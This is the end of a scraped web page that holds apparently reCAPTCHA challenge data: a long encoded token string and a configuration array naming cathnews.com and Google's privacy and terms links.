yOzk9wr15Pzo3SV8ww43DocOkwoBGw5vCkMOHGcOVBMKBKy3DicKcLMObRsOpw7tWYwjCpMOOG8ORKMKWwq1UMzlzwpDDs1M2KMOSwqjDjcK4wpVxwrTCkTVjISF+M8K6CMKbw6dVwrdLZMO2Qg12wr/CvkLDhFrDtcKUw4fCl8K8wpwjwp5CNsOmw6LCvcKTQCPCly9JwrXDmnpdwr8TQMO2csKScx1JwpUqZMO+wpLCm8O8LcOVN8O4wrQBZxrCpMOaBsOYVcKiGF4UwqZ+wq45HcOxwqvCrMOEwoAiKcKXVWkcw4M0wpbDl1rDmcOAw4Qqwp7DgsKrAcKEXcK8Twd/wpp1EHHDk8KUAk5Ew47CuMKRTMOWDAnCi1rCsyQFZcK3VMOrbcOdFMOtcMOkE8KMw7rCoj3DqW7DmMKjRWrCplzCp8KaJcK4wrvDtsOgw7N8w5TCnmMUOUrCscKdw77DpjbDtsKqwqA3EsOMNsKyYMK2w7NGw5PDqFTCq3/CvkjCnh3DnTbCpcOKw7NLwqfCiMOowrsUwoQNwotswoE1w6DCk8KReg/DiAjCsRjDnsO0SsOpT8KxKcKdNMO6HMKbaTZtUVLCqcKBDMOPwqUEMB4MGMOuwr9nMMOoOsO6JsK7wo7Cl8OvwpEgRcOREiXDsAXDuUjCtW/CkVZZwocxGkUmSsO5wpfDj0bChTcVwpPDtxrDgsOVKMKAwqVyw5zDlMK1wpBOwpfCjMOlwo98w7Bbw5HDpcONw6/Cn3jDuzPChsK8UQbCnMKOGsOOw7LDoWzCkMObwpFLWsO/w7YxVcKefcK2woYPJcK4w6PDjcOrZzjCq0HCpVgqwo4NVVB4OCXDrGHCn8OPHC1lw5AIwo9XwqTDocKcw7kBHMKKw5pswrtdwpnDrhbDq1/CmcKaw53Dt3vCrsOFwrzCpQDDnMOPF8K2dSbCsy/CqXfDgcOUJnhFwo3Dq8Oaw5lfbiFrwqHDk3/DsMKpewbCusO4wqrCksOewq/CpsKLwrEMwqnCgBzChQXCiQ/DqcK8GAjDkMOnLsOrVsOYN3lpw5DCuU3DngdLw4XDkcOhwod3bsKHfn4sCsKiw4MYwoHCtMOvQ8KXTxxcwpvDlXDCrU0uLWTDocOewok8w61wwoDDn2zCjcOZPMOHw7sAa8OyOMKowqPDomM/Z8OVFhLDuSrDiT5pZ8K3wrLCqXkNdsKCw7x/JsOaYDPCvsKfGcKET8OlSHzCoMO9SsOSKCBTZmzDtMKqDcKgw41fLWBFw4sjfMO6w4PDjcOOa8KhwpJgNA3DimrDhGYIEcKMF8O/w7PCsA3DmMKCMcOOJnjDoMOEJUVJfSLCpnLCksOyw4jCtDPDlXo5wo1nfBgrVl5vR8Kywq/DoxnCkzvDr8Orw7I+woRXwrJRZ8Kvf8Obw41ZLwdCbA3DsnELQMOJw5F4wo/CkMK6TMKTwpzDhMOXwo3Ct8KoE8KHwooNVMKcw5LDucOowrLDuMK6w5cgE8KeaMO8w4TDl8Kzw7ZAwpPDrsO2dwwEPxNBw6RbSXk1w5gdw60GY0rCksK3wqM8wqdnaAbDjMO2bQbCiAwnwq/DmcO4KBPCviIWwo7CpsKUwobDmMKdwog1wopKBGQlM8Oiw4vDtUnCmmETAAjCoMKyI8OEwqzDjcOzw4jCpsKMwpXCslVZw5wFHcKSF8O4w6fDlj0Awp8OEcO3LcODwozDtcOqwp0AIcK3wpJIAcKGVhhDw7fCrcOjwofDkw8/UHBqV8Kgw5jDgDlQw5MdV8OkwottQcOrw53DrGZvw5w6w7F7wq4MwoDCs3jCjsKmBl/CpEXCq8OyF0bCu8K/agXCrMOVeV04w6jCtmfDpMOPWMKGWTDClcKTw73DksOFwprDknYwX0FkbcKCF1lXwpR/UsKcwphtC1t8w4/DuDxSFGVOwq/DhsKqMsKhw61Uw6Erw70/w6PChFBDDBxuCW5eAW/[base64]/Chg9aH8OIOljDh8KAKcK2TFTCmcOcWMOJa1jCpMOMWAHDvj/Dk8OkDMKQOizDvMKyNHBUXnh+UsOkFAk0wrl/dcKmw4xFw7/DmFANwrbDjsKow7bDssKWN8OZczgSOws3UQ3DpcO/F256LMOqW3TCrsOLw7zDii49w6bCksOSaAMAwr4wKcKSa8KQTTDClcK4wqcrCGnDhcOWFcKUw5Y4wrfDuBbCpE3DsCwMw6cjwrHCicO6wqwRc2/DlsOxw5TDsCx9wrnDlsK3PMKWw73DvjnDpMOdwrrClcKTwrPDi8OVwpXDiFDDtMOyw4t/SGFJw6fCvsObw6rCjQs/Iw7CpnhabsK+M8OHw7PDpsKpwrdVwogRC8O4ewXCrAnDklvCrcOcMsOPw69BaMK6ccKkwoPDrMK5CMOdGMKbwq3CmBkGSsKOMG/[base64]/CqRzChS97wqrCtkDDoznCmW5ew5ZVVhMWVcKcVMKKG3ddPX1cQcO9w6vDn2jDq8Ojw4vDvUjChcKMwpE8UHDCgsKqKsKqL0oqwosmwrnDgMKLworCisKSw65XTsOsw7tlM8OIO0ZpSlHCslPCqDXDp8Kfw7/CicOiwq3ChzAdOcO/HlTDtMK0wpJfAUTDv13Do1fDsMK/[base64]/ClCFhMgTDgMOgecOLw7rCvcOew5ASAXTDmsOrw6DCjcK+WcK+MHzCl0tOwqVGwoPCisKNwq7CjMKMH8Kcw49owqIFwpTCpcOSQ3lySldRwox6wooMw7bDuMK/[base64]/O8KQL0M2wrXDv8KewpkQVMOPS8O+w5fCgMKgwrVRworDjcKoJ8Kcwr3DhUTChyofKMOlMgfCk37CjUwKQ2jCtsK3wpMKw5lYdcKHahPCusKww4rDvsOmHkDDqcKLw55vwq5WSUVEL8OJQSBbwrbCvcO1RjomZWcGCMKFG8KrLiHDt0ETX8K/ZcO+MwBnwr/[base64]/[base64]/DlETCjkHCksOIw7vDr8KOTnhZw6w+w7rCmxHCrsKAw6PCjytgAQLDpMO2fS4hJsKMOCEqwqzCuB3CkcKbSW7Cm8OcdsO1wpbDjcK8w7nDvcKmw6jDl2xZw7g6IcKCwpEQwr8kw5/CtA/Dn8KDa3vChMKWbGvDgcORant/D8OeZMKswpPCqcK1w7bDm2AJIUjDn8O4wrx9wrXDm0TCvMKTw4DDtsO3woscw6nDo8KzX33CiiR8A2LDvQ5rwolsEn7CpmnDvcKKYSPDmMKEwok/CRlGIcOWKcOKw5jDl8KAw7DCnXVeFVfCpMKgeMKxwrJfOE/[base64]/DgcOJwqTDosKnXcOtwofDpWNiL3DCsnnDhFlrMMKRw5TDnTrDrXQYEMOvw6FPwpBqRi/CqggVb8K1w57DmMKkw7BXKMKiB8Kjw6thwoYgw7DDvcKkwpQlbFHCoMKqwr9RwoE6F8K4fsKjw7vCuxQ5R8OTBsKKw5zDoMOFRgNAw4/DjyzDvyXCny9HB0EMPR7DjcOWSA1JwqXDtF/[base64]/CjcKTWcOUw6UeZsKRwr0VwqJEw7nDlsOZJXIrwq7Cu8Oawp5Kw5rCoRfDv8K6FSDDniBvwr3Dl8K3w7xYwoBHRMKRJTBdPE5lIcKGXsKrwpx5cj/CvcOWXTXCosKywoPDm8KHwq4yVsKmd8OmJMKqMVMiwogDKA3ClMKPw75cw5M7cy5Iw77DoRTDs8KYw4t2wqEqfMOeFMO8wp8Nw7lewq7DgCPCo8KPaHgZwqDDrBvDml/Dlw7CgXfDtDXDoMOowqMGK8OFW29jHcKiacKAJBBTBS7CrSXCtcOiwp7DtnFcw60GFHUYw4lLwqhcwq7DmUfCnw4aw7gYaTLCkMKxw4bCjsOnE1VEPcKfN1Efwq05RMKAX8O/[base64]/CnQtjwqYFw47CulFvDWc8PyPCm8OGIcKTQi41w65AS8ODwqc0bsKRw6U8wrXDqyQEBcKBSS96G8OnSUjCuC3Cn8OhQ1HDujgMw6xIUAE3w7HDpjfCo0xwGWMWw5HDtmh2w6x5w5R9w61YLcK0w4HCsXvDvsOyw47DqcOBw7JhDMO9wrUFw5Atwp8DW8OABcOLwr/DhMKVw7LCmFHDu8KmwoDDhcKaw4ABcFYSw6jDnWTDgcKQdHFceMK3YwNXwrHDisONwoXDmWxSw4MawodXw4XDoMK8BBMfwpjDpsKvacONw4EZLh/CosOySg4dw7d6HsKxwrvDp2HCjVDCuMOBHlXCsMOHw4LDksOHRUjCusOfw5kmRkzCjMK/wpQNwpnCjk9eTFLDtxfCk8OuXxXCj8K5DV5bPcOoHcKxK8Odw5YZw7PCnS1WJsKRP8OTD8KdQcOGaiHCpGfCi2fDuMK2GcO6OMKHw7pOUsKiL8OswpAHwqogCX5EeMOJVWnCjsKjwrrDvsONwr3CvsOlZMKEZMOSWMO3FcO0w5ZUw43CnAbCikdGOVDDsMKJfB/Dmy0KB0PDjGlawr0SC8KEU0/CvnZdwr8zwqTClx/DucOqw6xTw5wUw7MzUSXDqcO1wqt9eX51wpLChWbCoMOHDMOReMK7wrLCkhRcNyZmMBnCokXDugjDl0vDsHAiegARMMKaIxPCn2LDmVfCrsOIw4HCscO6d8KWwpwnYcOAKsKfw47CpmrDlk9kPMKHw6YCJGQSSkY1Y8O1RGXCtMKTw6cTw4lMw6BBJg/[base64]/[base64]/w5t7wqlkMhw9BmbDpsOYw7Z5QsO9e1lRJMO+SVwQw79WwqPDvzdZdETCkxrDhcKNYcKwwr3Cgyd3ScO4w59ZeMOcXhbDi2U6BkQwflHCisONw7TDk8Kkwq7CucOBX8OLAVMLw5/DgHJDwqdtScK3dC7DnsKuwrrDmMOHwpHDocOmFMK5OcKtw4jCgSHCj8Kiw5V3OXk1wpzDk8KVfcOXPMKfDcKwwq5iGGsyeC1NYFXDugfDplTCpMKEwq3Cj2LDncOXYsKMecO9BgsLwqgyGVEBwogRwrDCjcOawptySkXDiMOnwpLCsl/DgsODwp9iaMOWwpRoBsOiZgnCpAp0wrJwSwbDlhbCikDCnsO+NcOBKSDDv8OtwpjDkVRVw4LCnMKFwoDDo8OzBMKdP1cODcKpw4E7NybCg3PCqXDDi8K6MQwwwrtyWiY6VsKYwozDrcOrUR/DjHAPY38lJkDChg8QahDDjnrDjkhRTUnClMOMwoLDucObwpHCoXFLw57Ci8Kyw4QAN8OUBMKOwpUrwpd8w4PDk8OxwqxEPwBJd8K5RTgZw6N2w4BMbjsPYTvCnEnCiMKMwpFyPg0xwprCj8OIw50Yw4PCmMOfwq4/SsOSGkfDiBUaQ23DhC/[base64]/DqsONwrPCrQrDmMOpKEkjTStfwqzDnwrDgMKUXMKlG8Khw77CqsOvHsK0wp7DhnPDjMOjMsOPAw/Co1Uawocswr5vb8K3w73Ch0t4wql3DW1cwqHCkjHDjsK5YsOFw5rDnxx1aAfDjxdxTHXCv05gw5N/[base64]/WFfDoX8SJcKgAFDCv8O9GcKMVz5UXmfDmsKCbGJtw6XCujLCtMOpfQvDvMK2M35sw4ZawpIXwqwnw7FtBMOKA0LDicK1EcOuDXFgwr/[base64]/CpUM8WsKXFcKeeMKJw6Vhw44lw6dcw7RHMXEmLhDCmnwKwp3Di8KoXhXDlB7DosOBwpZ5w4TDmwrDk8OdGMOFDz84XcOtZcO3biTDtz/[base64]/w6zDvMKUwq10w7BXZBYMS8KJwrR0wqE8wpnCkT91w4rDuG0BwqjCuTYTB1IuLQcpej5lw64ocsK/XcOyBBDDonrCmMK5w64KahHDlEhLwo7CpMKBwrrCrcKTw4PDmcKJw6gmw5nCkTLDmcKGS8Oawot1wod3w518OMKIRR7Dsz5Ow6LClsK7QBnDu0VEw6UIRcOJw5HDpBDCt8KoYlnDvMKYVVbDuMODBFrCmRnDr082TcKzwr8TwrDCkXPCtcK1w7/Cp8K2VcKYw6g0wr/Dn8KXwp5mw6bDtcKeacOswpUJXcOvVjhWw4XDiMKLwrslSUPDmEDDsSIpeSIcw7nCm8OswqLChMK9VcKTw73DsU0kGMKmwqxCwqDCk8KpADfCmsKJw7zCpzYZw4/CplBpwp0ZB8Kpw6oNGcODUsK2P8OWPsOgw5jDhT/CkcOhTmI+B0LDi8O0TcKOMGgGWzpXw6gPwo0wasKew6RjOUghAcO4HMONw6/Di3bCm8ObwqbDqCDDpy/CucKXDsO8w59WeMKgAsKRSzLClsOrwoLCuHIGwpLDj8KJfz/DuMKgwoDDhQjDn8KxZmo3w71UJsOZwqwMw7/[base64]/DjXwZAMKrJEIUwozDgMKIw7hjw5XCgcKiI8Obw6nDpE3CisOpMMKTw7zDp1/CqSHCv8OYw7c/wq/DjjnCi8OzTMOiMlfDjcORLcK+MMOEw5M+wqlOw50tc2LCkGDCmDTCusOeDU1BCyTCqkkawrE6Rl/DvMKgeDwPB8K1w691wqjCuEHDuMKPw6R2w5PCk8OSwpdjKsOgwrFiw4zDl8KhbWrCvTHDisOiwp1GUBXCq8OeJijDucOAS8KPQHhQasKOwqjDssKXHQPDkcKcwrUGQ0/DrMK1cTDCusKFCB3DncKCw5NwwrXDpRHCiwtHwqgmOcO9wrNxw71YM8OjU1MBSl05SMOUYnMeUMOEwpMKAjvCnBzCsTU/CikDw6vCusKFe8Kfw6N5HcKgwrQubhfCjkPCk2tSwpMzw77CrQTCuMK3w7/[base64]/CsRPDg1TCo8O7wp/DtBtfw60gKiHDhUHDh8KQwoRcIDYGfh3DhAfCpAXCmsKNe8KKwpDCgwEewoTClcKjYMKPMsKvwoAdDcOtIXQOF8OdwpxbDC96HMOGw55VSz9Jw6LCp38Zw4DDr8KzGMOOUG3DunJgQGDDlBVKfcOyYcKbLMO4wpTCtMKdLhQIWcKzXC7DhsKHw4BeY1U/[base64]/JFIMw6rCu8KCJcONOQoKwrzDh3vDhlfChsOqw7LClwErd8OhwrYJVMKIbAPCgA/CqcKPwrt2wpTDk3nCgsKBWENFw5/Do8O5bcOtOMOhw5jDu3LCtEgNc0zCr8ODw6TDvcOsNivDl8KhwrPChUpCbXbCq8OtOcKTPk/Dg8OwGsODHgfDjcOkB8KNPD3DlcKqbMOtwrYBw6Bowr/CqcOpAMKhw5A+wohPcE3ClMO6bsKBw7LDqsOZwoVQw6zCjsO4JGUXwp3CmcOlwoBKwonCpMKtw54XwqrCnFLDh1Q0HQhbw404wrHCiETChCbCsDBKd2EaeMOYPMOwwrfCrB/DixDDhMOEblkEW8KrRDMVwpcPHUQGwrAdwqTDo8Kew7fDlcOkSwxmw4zCisKrw4NLEMKBHizCgsOlw7Qkwow/YhLDsMOBcB10JB3DtgXClyIAw5srwqI9OcOOwqxffcOFwoNU\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F6KL4c32p+tFueRquFPXbLdZfk29P3x61P/tYcUxKjs\\u003d\x22,0,0,null,1,1769812616124,0,0,[23,24],null,[234],\x22RC-g6ysh55LZHsgNA\x22,null,null,null,null,null,\x220dAFcWeA6Ef6HTG06wkpetoRVwPXDDaw9uNxgJ1HyiCby1riI103JjjMsCCQgFyTFNRLypp2KwXEzXwRoYYcrxFkELORETFClrkg\x22,1769895415945]");
    </script></body></html>